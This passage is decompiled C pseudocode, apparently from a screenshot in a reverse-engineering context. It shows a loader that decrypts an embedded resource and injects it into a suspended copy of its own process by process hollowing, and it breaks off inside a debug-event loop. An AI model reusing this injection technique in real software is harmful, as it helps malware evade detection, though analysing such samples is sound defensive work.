 57 CryptAcquireContextA(&v14, 0i64, 0i64, 24i64, -268435456);
58 v11 = pass;
59 v12 = v27;
60 v36 = FindResourceA(v38, 101i64, 10i64);
61 v35 = LoadResource(0i64, v36);
62 Src = (void *)LockResource(v35);
63 LODWORD(Size) = SizeofResource(0i64, v36);
64 v33 = (void *)malloc((unsigned int)(Size + 100));
65 memcpy(v33, Src, (unsigned int)Size);
66 CryptImportKey(v14, (char *)&Size + 4, 28i64, 0i64, 0, &v13);
67 CryptDecrypt(v13, 0i64, 1i64, 0i64, v33, &Size);
68 CryptDestroyKey(v13);
69 CryptReleaseContext(v14, 0i64);
70 FreeResource(v35);
71 Dst = 0x68;
72 GetModuleFileNameA(0i64, &unk_408060, 1024i64);
73 v32 = CreateProcessA(0i64, &unk_408060, 0i64, 0i64, 0, 4, 0i64, 0i64, &Dst, &v21);
74 if ( v32 )
75 {
76 qword_408048 = v21;
77 v31 = (int *)v33;
78 v30 = (char *)v33 + *((int *)v33 + 15);
79 NtGetContextThread(v22, (__int64)&v17);
80 NtReadVirtualMemory(v21, v20 + 16, &v25, 8i64, 0i64);
81 v32 = NtUnmapViewOfSection(v21, v25);
82 v29 = VirtualAllocEx(v21, *((_QWORD *)v30 + 6), *((unsigned int *)v30 + 20), 12288i64, 64);
83 if ( v29 )
84 {
85 NtWriteVirtualMemory(v21, v29, v33, *((unsigned int *)v30 + 21), 0i64);
86 for ( i = 0; i < *((unsigned __int16 *)v30 + 3); ++i )
87 {
88 v28 = (unsigned int *)((char *)v33 + 40 * i + v31[15] + 264);
89 NtWriteVirtualMemory(v21, v29 + v28[3], (char *)v33 + v28[5], v28[4], 0i64);
90 }
91 v19 = *((unsigned int *)v30 + 10) + v29;
92 NtWriteVirtualMemory(v21, v20 + 16, v30 + 48, 8i64, 0i64);
93 NtSetContextThread(v22, &v17);
94 DebugActiveProcess(v23);
95 NtResumeThread(v22, 0i64);
96 while ( 1 )
97 {
98 if ( (unsigned int)WaitForDebugEvent(&v15, 0xFFFFFFFFi64) == 0 )
99 {